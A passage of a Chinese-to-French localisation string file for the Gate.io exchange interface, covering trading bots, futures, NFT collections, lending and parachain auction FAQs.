absolu","指标达到卖出条件时，现价必须大于持仓均价才执行卖出命令，否则继续持有":"Le capital investi ne doit pas être inférieur au montant d'investissement minimum","绝对盈利比例":"Rendement absolu en %","绝对盈利比例须大于0%":"Le rendement absolu doit être supérieur à 0 %","浮动收益":"Rendement à taux variable","“%s”填写有误，请仔细检查":"« %s » est incorrect, veuillez vérifier les informations fournies !","“%s”填写有误，提交失败，请完成信息填写":"“%s” is incorrect. Submitting failures. Please complete the required fields.","教程":"Tutoriel","杠杆网格":"Grid sur marge","现货网格升级版，运用杠杆放大本金，获得多倍收益":"Version mise à jour du spot grid. Utilisation de l'effet de levier pour faire fructifier le capital et obtenir des rendements multipliés.","投资额(保证金)":"Montant de l'investissement (Marge)","初始杠杆":"Marge initiale","已借入":"Emprunté","风险率数值越高，表示借贷资产占总投资比例越低，越不容易发生强制平仓":"Plus le niveau de marge est élevé, plus le taux de l'investissement total est faible et la possibilité de liquidation forcée est faible.","总投资额=投资额+借入":"Investissement total = montant investi + emprunté","投资额":"Montant investi","止盈价需低于下限价格，币价跌破止盈价时触发止盈，网格订单将自动结束":"Le prix take profit doit être inférieur au prix minimum. Lorsque le prix des coins baisse en deçà du prix take profit, l'ordre take profit est déclenché et le grid trading prend fin.","止损价需高于上限价格，币价涨破止损价时触发止损，所持币将全部卖出":"Le prix stop loss doit être supérieur au prix maximum. Lorsque le prix des coins dépasse le prix stop loss, l'ordre stop loss est déclenché et les coins détenus sont vendus.","自动止盈价格需＜下限价格":"Le prix take profit doit être inférieur au prix minimum","自动止损价格需＞上限价格":"Le prix du stop loss automatique doit être supérieur au prix maximum","启用后,策略将在最新价突破网格上限价格时自动终止，不会卖出所持币种":"Une fois l'option activée, la stratégie prendra fin, sans vendre les coins détenus, lorsque le dernier prix dépasse le prix maximum.","启用后,策略将在最新价突破网格下限价格时自动终止":"Une fois l'option activée, la stratégie prendra fin lorsque le dernier prix dépasse le prix minimum.","参考日利率":"Taux d'intérêt de référence","信号收益+浮动盈亏":"G et P réalisé+G et P non réalisé","在固定的时间间隔，卖出高占比的资产，买入低占比的资产，使资产持仓比例维持在初始设置比例":"Vendez et achetez des actifs de manière périodique pour retrouver l'allocation d'actifs initiale dans un portefeuille","在调仓周期内，单一币种的占比变动超过设定阈值时，该调仓周期触发调仓，否则不调仓":"Déclenchez un rééquilibrage uniquement lorsque le seuil cible est dépassé par un actif unique","利率变化曲线":"Taux d'intérêts","总流动性":"Liquidité totale","当前年化收益率":"Pourcentage annualisé du rendement journalier","综合推荐":"Classement général","收益率最高":"Les plus rentables","复制次数最多":"La plus copiée","即将开售":"Coming soon","距离开售":"Commence dans","当前信号收益":"Les bénéfices totaux actuels du déclenchement","当前策略收益":"Bénéfices actuels de toutes les stratégies actives","限额":"Limite","￥":"$","初级认证":"Vérification de l'identité","去登记":"S'inscrire","去绑定":"Annulation de l'association","请使用":"Veuillez utiliser ","拨打":" cadran ","已下线":"HORS LIGNE","挂单中":"Ordre en attente","匹配失败! 请稍后再试":"Échec de la mise en correspondance ! Réessayez plus tard","取消时间":"Délai d'annulation","银行转账":"virement bancaire","已隐藏":"Masqué","收款人":"Bénéficiaire","银行名":"Nom de la banque","银行卡":"Carte bancaire","银行卡号":"Numéro de carte bancaire","单笔交易量太低":"Le volume de transactions unique est trop faible","单笔交易量超过限额，最高 ":"Si le volume de transactions unique dépasse la limite, le volume de transaction maximum est","输入新号码":"Indiquez un nouveau numéro","最多有两次修改机会":"Vous pouvez le modifier deux fois","手机号码格式不正确，请检查后再输入":"Le format du numéro de téléphone mobile est incorrect. Veuillez le vérifier et le saisir à nouveau.","拨打电话":"Passer un appel","剩余有效时间":"Durée effective restante","新手引导":"Conseils pour les débutants","开始向导":"Lancer l'assistant","确认下单":"Confirmer l'ordre","返回修改":"Revenir pour modifier","系统消息":"Message système","支付方式":"Mode de paiement","暂无订单":"Aucun ordre","收藏集":"Mes marchés","作品":"Élément","地板价":"Prix plancher","总交易额":"Volume de transactions effectuées","活动":"Activités","请添加对收藏集的描述":"Veuillez décrire le favori","请输入收藏集名称":"Veuillez saisir le nom du favori","请输入作品集名称":"Veuillez saisir le nom de la collection","编辑收藏集":"Modifier le favori","收藏集名称":"Nom du favori","收藏集封面":"Couverture du favori","收藏集描述":"Description du favori","确认将选中的资产从该收藏集删除":"Voulez-vous vraiment supprimer l'élément de vos favoris ?","请先选择收藏集":"Choisissez d'abord un favori","添加至收藏集":"Ajouter aux favoris","创建收藏集":"Créer un favori","我的收藏集":"Mes favoris","他的收藏集":"Ses favoris","搜索收藏集内作品":"Rechercher une œuvre dans les favoris","作品集修改":"Modifier la collection","以字母开头，仅支持字母、数字、下划线，不可包含其他非法字符":"Commencez par une lettre. Autoriser uniquement les lettres, les chiffres ou les traits de soulignement.","作品集类别":"Catégories de collections","所属链":"Chaîne","链":"Chaîne","作品集logo":"Logo de la collection","建议尺寸":"Taille recommandée :","作品集展示页横幅":"Bannière de la collection","该图片将展示在作品集展示页面顶部，建议尺寸1920*200":"L'image s'affichera en haut de la collection. Taille recommandée: $size$","相关链接":"Liens connexes","请上传作品集Logo":"Veuillez importer un logo pour la collection","我的作品集":"Mes collections","他的作品集":"Ses collections","当前借出量":"Montant du prêt actuel","剩余流动性":"Liquidités restantes","借出比例":"Pourcentage de prêt","未拆封":"Non ouvert","已拆封":"Ouvert","稀有程度":"Rareté","前往作品集查看":"Aller à la collection","自由市场":"Marché libre","该NFT资产由平台用户自主创作，非官方认证作品，请仔细甄别版权信息，保护自身财产安全":"Il ne s'agit pas d'un NFT officiellement vérifié. Veuillez vous assurer que vous achetez le bon actif.","关注币种添加自选":"Prendre en compte la devise et ajouter aux favoris","一键添加自选":"Ajouter aux favoris en un clic","无效付款时间":"Délai de paiement non valide","开始时间-结束时间不能超过90天":"L'intervalle entre les heures de début et de fin ne peut pas dépasser 90 jours","开始时间距当前时间不能超过365天":"L'heure de début ne peut pas avoir lieu 365 jours avant l'heure actuelle","开始时间距当前时间不能超过730天":"L'heure de début ne peut pas avoir lieu 730 jours avant l'heure actuelle","开始时间距当前时间不能超过$0$天":"L'heure de début ne peut pas avoir lieu $0$ jours avant l'heure actuelle","待审核":"À examiner","导出中":"Exportation","导出失败":"Échec de l'exportation","导出完成":"Exportation terminée","借款数量超过了剩余可借数量":"Le montant du prêt dépasse la limite de prêt.","剩余可借数量":"Disponible pour l'emprunt","作品集创建":"Créer une collection","点击创建作品集":"Cliquez pour créer une collection","尚无作品集":"Aucune collection","创建作品":"Créer des NFT","价差保护阈值":"Seuil de différence de prix","本期资金费率":"Taux de financement de la session en cours","下次资金结算时间点的资金费率的预测值":"Taux estimé du prochain financement","距离本期结算":"Financement dans :","保险基金当前余额":"Solde des fonds d'assurance","$0$合约信息":"Détails du contrat $0$","交割":"Régler","永续":"Perpétuel","下载数据":"Télécharger","$0$本位":"$0$ avec marge","每张合约USDT价值=当前列值*币种价格":"Valeur USDT du contrat = valeur de la colonne × prix des coins","实时资金费率":"Taux de financement réel","保险基金历史":"Historique des fonds d'assurance","基本资料":"Informations de base","该数据来源于$0$":"Les données proviennent des indices de $0$","溢价指数":"Indice de prime","最新资金费率":"Dernier taux de financement","$0$结算合约":"Contrats réglés en $0$","最长查询时间不超过$0$天":"Pas plus de $0$ jours entre les recherches","该市场为固定手续费市场，当前费率0.2%":"Il s'agit d'un marché à commission fixe et le taux de commission actuel est de 0,2 %.","确认暂停策略后，策略的相关挂单将被取消":"Lorsque vous suspendez la stratégie, les ordres en cours associés seront annulés","收益概览":"Aperçu des bénéfices","实时追踪MACD趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"Suit les signaux MACD en temps réel. Utilise la croix d'or pour acheter et la croix de la mort pour vendre. Idéal lorsque les tendances du marché changent lentement.","实时追踪简单移动平均线趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"Suit les signaux de la moyenne mobile simple en temps réel. Utilise la croix d'or pour acheter et la croix de la mort pour vendre. Idéal lorsque les tendances du marché changent lentement.","月度会员":"Abonnement mensuel","季度会员":"Abonnement trimestriel","年度会员":"Abonnement annuel","已拉黑":"Ajouté à la liste noire","该市场为固定手续费市场，当前费率$0$":"Le marché utilise un taux de commission fixe actuellement à $0$.","订阅成功":"S'abonner","累计复制人数":"Nombre cumulé de répliques","复制人数":"Le nombre de copies","超过池内剩余流动性，请减少赎回金额或稍后尝试赎回":"Dépasse les liquidités restantes dans le pool, réduisez le montant de récupération ou réessayez plus tard","取消默认交易页面":"Annuler la page de transaction par défaut","设为默认交易页面":"Définir comme page de transaction par défaut","我已阅读、理解并同意Gate.io NFT魔盒服务协议":"J'ai lu, j'ai compris et j'accepte le contrat de service Gate.io NFT Magic Box","属性配置":"Configuration des attributs","分类":"Classification","当前存量":"Stock actuel","资产信息修改":"Modifier les informations de l'actif","上传NFT形象展示":"Importer une image pour le NFT","上传形象":"Importer une image","资产属性":"Attribut d'actif","该图片将用于该NFT资产在资产详情页的形象展示，建议尺寸480*480，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"L'image sera utilisée sur la page d'informations du NFT. La taille recommandée est 480 × 480. Les formats JPG, JPEG, PNG, GIF et SVG de moins de 40 Mo sont pris en charge.","已提交修改":"Soumis pour révision","该NFT作品形象展示图在24小时内只可被上传一次":"L'image d'affichage de l'œuvre NFT ne peut être importée qu'une seule fois en 24 heures.","基于当前已铸造作品统计，当总铸造数量达到10000个时，该数据封顶不再变化":"Sur la base des statistiques actuelles des œuvres mintées, lorsque le nombre total de pièces mintées atteindra 10 000, il atteindra la limite finale et ne pourra plus être modifié.","云算力合作":"Coopération commerciale pour le cloud mining","热门作品集":"Collections populaires","发现受欢迎、升值快、流动性高的NFT作品":"Découvrez les œuvres NFT populaires, à croissance rapide et à forte liquidité","24h升值":"Augmentation de la valeur sur 24 h","7日升值":"Augmentation de la valeur sur 7 jours","资产总数":"Total des actifs","API Key管理":"Clé API","空反多":"Courte plutôt que longue","多反空":"Longue plutôt que courte","反手":"Inverser","反手开仓":"Inverser la position","反手开仓2":"Inverser","系统将以市场最优价对该仓位进行平仓，同时以相同价格反向开仓[同合约、同杠杆、同数量]，帮助您在行情反转时能迅速开平仓，把握市场时机。":"Le système clôturera la position au meilleur prix du marché et ouvrira une position opposée au même prix (même paire de trading, même marge et même quantité), afin de vous aider à ouvrir et clôturer rapidement la position et à saisir l'opportunité de marché lorsqu'il s'inverse.","期现套利":"Arbitrage Bot","永续合约和现货市场反向交易，套取无风险利润":"Transaction inversée entre contrat perpétuel et En spot pour procéder à un arbitrage de profit sans risque","期现差价控制":"contrôle de base","当前期现差价":"base actuelle","U本位":"USDT-Margined(USDT-M)","套利收益":"Gains d'arbitrage","套利收益，每8小时结算一次":"Bénéfices de l'arbitrage comptant-futures, mis à jour toutes les 8 heures","剩余数量":"Qté restante","商品描述":"Description du produit","规则介绍":"Règles","系列内容":"Série","份额价值盈亏":"G&P par action","份额价值盈亏=当前份额价值-成本，受市场价格波动影响，可能会产生盈利或亏损":"G&P par action = valeur actuelle par action - coût par action","预计赎回":"Montant récupérable estimé","份额价值":"Share value","份额变动":"Variation de la part","当前份额价值":"Valeur actuelle des actions","当前份额":"Actions actuelles","单币种添加时，会按比例将份额价值一半的本币种兑换为另一币种后再进行添加，添加数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"Lors de l'ajout d'un coin unique, la moitié de la valeur est échangée contre l'autre coin de la paire, ce qui implique des frais d'échange. Si vous ajoutez une grande quantité, un slippage plus important devrait se produire.","未领取奖励":"Récompenses non récupérées","累计奖励收益":"Récompenses cumulées","可获占比":"Pourcentage","滑点设置":"Paramètres de slippage","滑点容忍度":"Tolérance de slippage","仅当滑点在设置的区间内才能进行交易":"La transaction ne peut être effectuée que lorsque le slippage se situe dans la fourchette","预计总产出":"Bénéfices totaux estimés","预计年化":"Taux d'intérêt annuel estimé","总支出":"Total des dépenses","产出明细":"Informations sur le résultat","产出数量":"Sortie (Quantité)","关注我们":"Suivez-nous","赎回后份额":"Actions après récupération","添加后份额":"Actions après ajout","添加后占比":"Pourcentage après ajout","赎回后占比":"Pourcentage après échange","当前滑点超出容忍度，可调整数量或滑点设置后重试":"Le slippage actuel est hors tolérance, vous pouvez ajuster la valeur ou définir le slippage et réessayer.","单币种赎回时，会将另一个币种兑换为指定赎回的币种，再进行赎回，赎回数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"Lorsqu'un coin unique est récupéré, un autre coin sera échangé contre le coin d'origine, puis récupéré à son tour. Si le montant de récupération est trop important, un slippage de transaction plus grand peut se produire et des frais de transaction s'appliqueront au processus de récupération.","创建新作品集":"Créer de nouvelles collections","你可以在交易市场内选择任意作品添加进自己的收藏集进行收藏，同时还可以对自己收藏集内的收藏作品进行管理":"Vous pouvez sélectionner n'importe quelle œuvre sur le marché des échanges à ajouter à votre collection et vous pouvez également gérer vos propres collections.","每次创作作品时均需从自己已有作品集内选择其归属作品集，作品一经创建铸造，将不可人为移动至其他作品集":"Chaque fois que vous créez une œuvre, vous devez sélectionner son propre portefeuille d'affiliation dans votre portefeuille existant. Une fois l'œuvre créée et mintée, elle ne peut pas être déplacée manuellement vers d'autres portefeuilles.","请注意每个创作作品仅有一次添加至作品集的机会，且添加后将不可从该作品集剔除，也不可移动至其他作品集，确认将该作品添加至作品集$内吗？":" Veuillez noter que chaque œuvre n'a qu'une seule chance d'être ajoutée au portefeuille et qu'une fois ajoutée, elle ne peut pas être supprimée du portefeuille, ni déplacée vers d'autres. Voulez-vous vraiment l'ajouter au portefeuille ?","法币交易":"Commerce P2P","币币交易":"Marchés","精选作品集":"Œuvres spéciales sélectionnées","运营管理":"Gestion des opérations","正在拍卖":"Vente aux enchères","发现更多":"Afficher plus","创作并出售你的NFTs":"Créez et vendez vos NFT","添加NFTs":"Ajouter des NFT","出售NFTs":"Vendre des NFT","在我的作品集内创作属于你自己的作品集，添加描述、logo与相关社交链接":"Créez votre propre collection dans votre portefeuille, ajoutez une description, un logo et des liens vers vos comptes de réseaux sociaux","上传你的作品(图像或音视频)，添加名称和描述，并使用属性与可解锁内容自定义你的NFT":"Importez votre œuvre (image ou audio/vidéo), ajoutez un nom et une description et personnalisez votre NFT avec des attributs et du contenu non verrouillable","可选择以一口价或拍卖方式进行出售，设置收款币种与出售时间":"Vous pouvez choisir de vendre à un prix fixe ou lors d'une vente aux enchères et définir la devise et l'heure de la vente","关于NFT魔盒":"À propos de Gate NFT","免费铸造":"Minter gratuitement","优质作品":"Œuvres de haute qualité","动态更新":"Mise à jour continue","开始探索":"Découvrir","若有任何具体的想法或要求，可发信至 nft@mail.gate.io 与我们联系":"Si vous avez des idées ou des exigences spécifiques, veuillez nous contacter par e-mail à nft@mail.gate.io","关于我们":"À propos","服务协议":"Contrat de service","项目":"Projet","服务":"Service","创作与收藏":"Création et collection","创作作品集":"Créer une collection","社区类平台":"Plateforme communautaire","出价最高者":"Le plus offrant","暂无出价":"Aucun enchérisseur","合约交易":"Trading Futures","登 录":"Se connecter","注 册":"S'inscrire","过去 24 小时合约交易量":"Volume de transaction sur 24 heures","美元":"USD","永续合约":"Futures","永续合约没有交割日，用户可以一直持有仓位。相比传统期货的杠杆倍率也更高。":"Les futures perpétuels n'ont pas de date de l'échéance et les utilisateurs peuvent toujours détenir des positions. Par rapport aux Futures traditionnels, les ratios de levier des futures perpétuels sont également plus élevés.","USDT 本位":"Futures USD(s)-M","BTC 本位":"BTC Margined","USDT本位":"Futures USD(s)-M","BTC本位":"BTC Margined","交割合约":"Futures à livraison","买卖双方在指定交割日，按期货的价格进行合约交割买卖，通常用于期现套利或套期保值。":"Les acheteurs et vendeurs effectuent des opérations de livraison au prix des Futures à une date de livraison désignée, généralement dans le cadre d'un arbitrage ou hedging.","量化策略":"Quantitative Strategy","更轻松实现量化交易的产品，0成本构建自己的交易策略，大幅节省用户时间精力。":"Il est plus facile de réaliser des transactions quantitatives et de construire sa propre stratégie de trading gratuitement pour économiser du temps et de l'énergie.","网格交易":"Grid Trading","CTA策略":"Stratégie CTA","全网最优手续费":"La meilleure commission pour l'ensemble du réseau","挂单0手续费，甚至赚取手续费":"avec zéro commission pour les ordres en attente et une chance de gagner une commission","新手推荐方案":"Forfait pour les débutants","推荐使用点卡抵扣":"Si vous débutez, nous vous recommandons d'utiliser du Point pour réduire la commission à seulement 30 %.","手续费低至三折":" ","专业用户方案":"Forfait pour les professionnels","VIP11以上大客户":"Nous recommandons aux utilisateurs VIP11 ou supérieur d'utiliser le taux progressif par défaut","推荐使用默认阶梯费率":" ","新用户专属福利":"Avantages exclusifs pour les nouveaux utilisateurs","海量点卡与体验金，应有尽有":"Points et bonus : Gate.io vous offre tout ce dont vous avez besoin.","模拟交易":"TESTNET","开始交易":"Commencez le trading","模拟交易资金全部为虚拟资金，并非真实资金，非常适合新手体验。":"Les fonds de trading simulés sont tous des fonds virtuels, pas des fonds en espèces. Ils sont idéals pour les débutants.","合约":"Futurs","体验金":"BonusEst.","合约体验金可用于充当保证金，还可以抵扣手续费、资金费用，甚至是账户亏损。":"Le fonds de bonus de contrat peut être utilisé comme marge. Il peut également vous protéger des commissions, des coûts en capital et des pertes de compte.","立即领取":"Obtenir maintenant","免费点卡":"Points gratuits","完成相应的新手体验任务，可免费领取点卡，可用于抵扣交易手续费。":"Complétez les tâches correspondantes pour débutants afin d'obtenir des points gratuitement. Les points peuvent être utilisés pour payer les frais de trading.","快速入门":"Prise en main rapide","图解永续合约交易":"Description graphique de la transaction du contrat perpétuel","如何划转和查看":"Comment transférer et vérifier","合约账户资金？":"Solde du compte à terme ?","如何开仓？":"Comment ouvrir la position ?","如何减仓？":"Comment diminuer la position ?","如何使用计划委托？":"Comment utiliser la délégation de plan ?","如何进行合约基本设置？":"Comment mettre en œuvre le contrat de base ?","查看更多":"Afficher plus","混合保证金":"Collatéral croisé","通过混合保证金功能，可以抵押现货账户中的BTC或ETH，0利息借入最高100,000 USDT来进行合约交易。使用过程中无需出售其数字资产，也不需要将资金划转到合约账户，保证金将自动从现货账户中扣除，混合保证金借款不可转出。抵押币种目前仅支持BTC和ETH，Gate.io将在后续增加更多支持的抵押币种。":"Grâce au collatéral croisé, vous pouvez collatéraliser BTC et ETH sur votre compte spot et emprunter un maximum de 100 000 USDT pour le Trading à terme avec un taux d'intérêt nul. Vous n'avez pas besoin de vendre vos actifs numériques ou de transférer des fonds sur le compte à terme. La marge sera automatiquement déduite du compte spot. Les prêts avec collatéral croisé ne peuvent pas être retirés. Actuellement, seuls le BTC et l'ETH sont disponibles comme collateral. Gate.io s'efforce d'augmenter le nombre de devises servant de collatéral.","了解更多":"En savoir plus","低手续费":"Commission inférieure","响应快速":"Réponse rapide","交易深度好":"Bonne profondeur de trading","功能全面":"Fonctionnalités complètes","即刻注册Gate.io 畅享数字货币之旅":"Inscrivez-vous sur Gate.io pour entrer dans l'univers des devises numériques","全球最佳合约交易平台":"Inscrivez-vous maintenant pour entrer dans l'univers des devises numériques avec Gate.io","Gate.io 关于完成投票和上线 Cirus (CIRUS) 交易的公告":"Annonce de Gate.io sur la finalisation de la transaction de vote et de listing Cirus (CIRUS) ","更多":"Suite","量化交易":"Quant Trading","自定义策略":"Stratégie personnalisée","量化排行榜":"Classement quantitatif","排行榜":"Classement","USDT永续合约":"USDT  Perpetual Contract","USD永续合约":"USD perpétuels","BTC永续合约":"BTC Perpetual Contract","合约信息":"Informations","合约资料":"Informations sur le contrat","市场指数":"Indice de marché","保险基金":"Fonds d’assurance","资金费率历史":"Historique de taux de financement","API文档":"Documents API","历史数据下载":"Téléchargement des données historiques","永续 BTC/USDT":"BTC/USDT perpétuels","永续 ETH/USDT":"ETH/USDT perpétuels","永续 BTC/USD":"BTC/USD perpétuels","永续 ETH/USD":"ETH/USD perpétuels","当周 BTC/USDT":"BTC/USDT de le semaine en cours","次周 BTC/USDT":"BTC/USDT de la semaine prochaine","公告":"Annonces","用户使用体验":"Expérience client","新用户最高享 $500体验金":"Bonus de contrat allant jusqu'à 500 $ pour les nouveaux utilisateurs","轻松体验百余币种合约交易":"Effectuez facilement des opérations pour plus de 100 Futures différents","你好":"Bonjour","官网首页":"Accueil","什么是Gate.io借贷挖矿?":"Qu'est-ce que Gate.io Lending & Single-Asset Vault ?","借贷挖矿（Lending & Single-Asset Vault）是流动性挖矿的一种。借贷挖矿的原理类似银行，用户将各类资产存入Gate.io借贷挖矿后，将形成各种不同资产的流动性借贷资金池，这相当于开始了挖矿。用户在赎回资产时，除本金外还可获得借币者偿还的借币利息。存币、借币利率将根据资金供需情况变动。":"La plateforme Lending & Single-Asset Vault de Gate.io est un type de farming de liquidités. Les prêts de cryptomonnaie sont similaires aux prêts bancaires traditionnels dans la mesure où les utilisateurs déposent de l'argent dans un pool bancaire ou de liquidités, puis prêtent de l'argent aux emprunteurs. Lorsque les actifs sont déposés sur la plateforme Lending & Mining de Gate.io, leurs pools de prêt seront générés. Lorsque les utilisateurs récupèrent leurs actifs, ils recevront en plus les intérêts remboursés par les emprunteurs. Le taux d'intérêt des coins déposés et empruntés varie en fonction de l'offre et de la demande de ces devises.","借贷挖矿的收益从哪里来?":"Quelle est la source de revenus ?","用户添加到借贷挖矿币种池中的流动性，将由系统汇总并借出给借款人。借款人所支付的借款利息，将按流动性占比成为存款方的收益。":"Les liquidités ajoutées par les utilisateurs (déposants) au pool de prêts sera agrégée par le système et prêtée à l'emprunteur. L'intérêt payé par l'emprunteur deviendra le revenu du déposant proportionnellement à la part de liquidités.","添加流动性有什么要求吗?":"L'ajout de liquidités est-ils soumis à des exigences ?","对于每一币种池，添加流动性都有各自的最小数量限制。具体要求请在借贷挖矿币种池界面点击【增加流动性】查看。":"Il existe différentes liquidités minimales à ajouter à différents pools de prêt. Pour consulter les critères spécifiques, veuillez cliquer sur « Ajouter des liquidités » dans la section Lending & Single-Asset Vault.","参与Gate.io借贷挖矿的好处":"Les avantages de Lending & Single-Asset Vault de Gate.io","Gate.io借贷挖矿项目兼具DeFi项目的去中心化、高收益率和CEX的安全性、便利性。":"Avec sa décentralisation et son haut rendement dans les projets DeFi, la plateforme Lending & Single-Asset Vault de Gate.io bénéficie des caractéristiques de sécurité et de commodité de CEX.","Gate.io借贷挖矿和流动性挖矿有什么区别?":"Quelle est la différence entre Gate.io Lending & Single-Asset Vault et Gate.io Liquidity Mining ?","流动性挖矿涉及两个币种，用户赚取手续费收益和激励收益；借贷挖矿涉及单一币种，用户只赚取借出利息且不用承担无常损失风险。":"Le farming de liquidités implique deux coins. Les utilisateurs gagnent des revenus grâce à la commission et aux primes. La fonctionnalité Lending & Single-Asset Vault n'implique qu'un coin. Les utilisateurs gagnent des intérêts sur les prêts et ne sont pas responsables du risque de pertes non permanentes.","Gate.io借贷挖矿与DeFi借贷有什么区别?":"Quelle est la différence entre Gate.io Lending & Single-Asset Vault et DeFi Lending ?","DeFi挖矿风险较大，参与门槛较高，需要用户自己管理钱包；Gate.io借贷挖矿风险更小，无须支付Gas fee，用户使用自己的Gate.io账号即可参与。":"Le minage DeFi est plus risqué, avec un seuil plus élevé pour les participants, et les utilisateurs sont tenus de gérer eux-mêmes leurs portefeuilles. Alors que Gate.io Lending & Single-Asset Vault est moins risqué et sans frais. Les utilisateurs peuvent participer avec leurs comptes Gate.io.","步骤1：将您的安全设备与计算机的USB端口相连":"Étape 1 : connectez votre clé de sécurité au port USB de votre appareil.","步骤2：插入后有闪烁灯，请触摸金色按钮":"Étape 2 : lorsque la clé de sécurité clignote, appuyez sur le disque doré.","添加安全设备":"Ajoutez un dispositif de sécurité","浏览器不支持，请使用Chrome浏览器67以上版本":"Navigateur non pris en charge, veuillez utiliser Chrome version 67 ou ultérieure","设置错误，请稍后再试":"Paramètres incorrects, veuillez réessayer plus tard","删除安全设备":"Supprimer le dispositif de sécurité","域名不正确，请确认与绑定域名保持一致":"Dispositif inconnu.Veuillez utiliser celui que vous avez lié à votre compte.","请输入UKey备注名":"Veuillez saisir le nom de la note UKey","请输入正确的UKey备注名":"Veuillez saisir le nom correct de la note Ukey","UKey备注名已存在":"Le nom de la note UKey existe déjà","请先绑定UKey":"Veuillez d'abord associer l'UKey","UKey权限设置":"Paramètres d'autorisation UKey","使用二维码登录":"Connectez-vous avec un code QR","使用%s扫描二维码":"Scannez ce code avec votre $app$","Gate手机App":"Application Gate","策略名称":"Nom de la stratégie","批量导入":"Importer par lot","仅支持指定格式json文件导入，具体格式详见导入文件示例，不超过40M":"Prend uniquement en charge l'importation de fichiers json dans le format spécifié, voir l'exemple de fichier d'importation pour le format spécifique. Ne doit pas dépasser 40 Mo.","上传中":"Importation en cours","返回我的资产":"Retour à mes actifs","选择语言":"Choisissez la langue","置顶设置":"Épingler","置顶时间":"Heure de suppression de l'épingle","可见范围":"Personnes qui peuvent voir","选择该置顶动态可见范围，该动态将仅在选中语言页面下显示，支持多选":"Définissez les « Personnes qui peuvent voir » la publication afin de permettre l'affichage de la publication épinglée uniquement aux utilisateurs parlant la ou les langues sélectionnées.","设置该置顶动态自动截止时间，到期后该动态将自动取消置顶":"Définissez l'« Heure de suppression de l'épingle » pour spécifier quand supprimer automatiquement l'épingle de la publication.","上传拆封过程视频(可选)":"Importer une vidéo de déballage (facultatif)","该拆封视频将用于用户拆封盲盒过程的效果展示，支持MPEG，MPG，MPEG3，MP4，不超过40M":"La vidéo ne doit pas dépasser 40 Mo et doit être au format MPEG, MPG, MPEG3 ou MP4","点击上传视频":"Cliquez pour importer la vidéo","批量修改":"Modification par lot","确认取消该广场置顶吗？":"Voulez-vous vraiment annuler la publication en haut de la page publique ?","取消后该动态将不在广场页面展示，但相关动态不会被删除":"Après l'annulation, la publication ne sera plus affichée sur la page publique, cependant, la publication associée ne sera pas supprimée.","以字母开头，仅支持字母、数字、下划线与空格，不可包含其他非法字符":"Le premier caractère doit être une lettre. Seuls les lettres, les chiffres, les tirets bas et les espaces sont pris en charge. Les autres caractères ne sont pas autorisés.","确认批量修改该作品内所有同副本资产信息吗？":"Voulez-vous vraiment modifier toutes les mêmes informations des copies d'actifs de cette œuvre par lots ?","查看我的流动性":"Afficher mes liquidités","插槽拍卖":"Enchères de slot","DOT/KSM 平行链插槽拍卖":"Ventes aux enchères de slots parachain DOT et KSM","一键竞拍，坐享收益":"Participez aux enchères parachain et recevez des récompenses.","锁仓DOT/KSM，轻松赢取竞拍奖励":"Verrouillez des DOT ou KSM pour recevoir des offres et des récompenses","什么是插槽/平行链拍卖？":"Qu'est-ce qu'une enchère de slots parachain ?","插槽，英文原词为Slot，是指Polkadot或Kusama（中继链）连接到其他区块链的接口。插槽拍卖又称平行链拍卖，平行链要链入Polkadot和Kusama网络，唯一的方式就是通过插槽":"Une vente aux enchères parachain est également appelée vente aux enchères de slot. Un slot doit être acquis pour que la parachain puisse se connecter à la relay chain sur le réseau Polkadot ou Kusama. ","插槽、平行链和中继链的关系可以这样类比：拿家电来说，中继链好比是电路，插槽是排插，平行链是各式各样的家电，家电需要通过插槽才能接入电路。":"Le slot est comme une sorte de multiprise qui connecte divers appareils (parachains) au circuit électrique (relay chain).","平行链拍卖的拍卖机制":"En quoi consiste le mécanisme d'enchères de parachain ?","Polkadot插槽与Kusama插槽的拍卖机制一致，都是通过众贷（Crowdloan）将代币定于网络中，根据各项目的总质押量情况以蜡烛拍卖形式决定拍卖获胜者。如果竞拍失败，代币将会立即退还；如果竞拍成功，这些代币将会一直质押至插槽租赁期结束。由于用户失去了持有这些代币的机会成本，项目方一般会提供额外的代币作为对用户的补偿和奖励。":"Une crowdloan et une sorte de vente à la bougie sont utilisées à la fois pour les ventes aux enchères de slots Polkadot et de slots Kusama. Une crowdloan permet à un projet d'effecteur un crowdsourcing de DOT (pour les slots Polkadot) ou de KSM (pour les slots Kusama) pour amorcer sa vente aux enchères de parachains. Les projets gagnants sont déterminés par vente à la bougie. Si un projet perd lors de l'appel d'offres, les DOT ou KSM seront remboursés ; si un projet gagne, les DOT ou KSM seront bloqués jusqu'à la fin de sa période de leasing. Des bonus supplémentaires peuvent être fournis par un projet aux contributeurs de crowdloan.","持有DOT/KSM的普通用户如果想要参与Crowdloan，为支持项目助力的话，可以参与Gate.io插槽系列理财，若该项目竞拍成功，同样可以获得项目方奖励。":"Si vous possédez des DOT ou KSM, vous pouvez désormais participer à la crowdloan sur Gate.io en un seul clic. Si le projet auquel vous contribuez gagne, vous recevrez également les récompenses de la part de l'équipe du projet.","在Gate.io如何参与平行链拍卖？":"Comment participer aux enchères de slots parachain sur Gate.io ?","DOT/KSM持有用户可以在Gate.io平行链插槽专题页一键参与DOT/KSM插槽拍卖活动，锁仓DOT/KSM为支持的项目助力。DOT最低锁仓5枚，KSM最低锁仓0.1枚。竞拍开始后，Gate.io将为平台用户统一代投KSM/DOT。（未持有DOT/KSM的用户可在Gate.io平台买入）":"Vous pouvez cliquer sur la page de vente aux enchères de slot parachain pour participer à la vente aux enchères. Les DOT (5 minimum) ou les KSM (0,1 minimum) doivent être verrouillés. Si vous ne possédez pas de DOT ou de KSM, vous pouvez simplement en acheter sur les marchés. Lorsque la vente aux enchères commencera, Gate.io placera des DOT/KSM en votre nom.","关于平行链竞拍奖励":"Qu'en est-il des récompenses aux enchères parachain ?","不同项目的众贷数量和投票奖励不同，竞拍奖励将以项目方官方奖励信息及竞拍后最终发放奖励为准。":"Les bonus des projets et les structures de récompense pour les contributeurs de crowdloan varient. La récompense que vous recevrez dépendra des règles d'attribution des récompenses et des récompenses réelles fournies par le projet.","竞拍成功后需要多久解锁？":"Si un projet remporte une vente aux enchères, quand mes DOT ou KSM seront-t-ils débloqués ?","波卡上每个插槽的最长租赁期限是96周，被分成 8 个租赁期，每个租赁期为 12 个月。在 Kusama 上租期会短一些。每个插槽的时长是 48 